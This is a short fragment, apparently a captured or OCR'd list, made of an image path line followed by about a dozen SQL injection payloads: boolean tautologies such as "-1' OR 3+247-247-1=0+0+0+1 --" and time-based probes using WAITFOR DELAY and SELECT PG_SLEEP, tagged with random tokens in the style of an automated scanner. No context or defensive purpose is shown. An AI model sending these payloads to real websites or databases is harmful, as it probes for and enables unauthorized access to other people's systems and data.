
-1' OR 3+247-247-1=0+0+0+1 --
-1' OR 3+351-351-1=0+0+0+1 OR 'NDB58PEP'='
-1' OR 3+547-547-1=0+0+0+1 OR 'BWODT6G2'='
-1' OR 3+556-556-1=0+0+0+1 --
1 WAITFOR DELAY '0:0:10' --
1 WAITFOR DELAY '0:0:9' --
1'"
1CHPU2XY
2ZIY06OF'));SELECT PG_SLEEP(5); --
3ZLUHQ9H';SELECT PG_SLEEP(9); --
5ACU61IA');SELECT PG_SLEEP(3); --
5ICMYQMA'));SELECT PG_SLEEP(3); --